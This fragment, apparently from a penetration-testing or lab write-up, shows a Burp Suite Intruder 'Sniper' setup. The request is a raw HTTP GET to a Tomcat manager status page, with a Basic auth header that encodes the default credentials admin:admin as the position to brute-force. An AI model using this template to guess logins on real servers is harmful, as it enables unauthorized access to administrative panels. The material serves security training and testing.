 details.
Attack type: Sniper
1 GET /manager/status HTTP/1.1
2 Host: 219.153.49.228:41135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://219.153.49.228:41135/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46YWRtaW4=
11
12
Add §
Clear §
Auto §
Refresh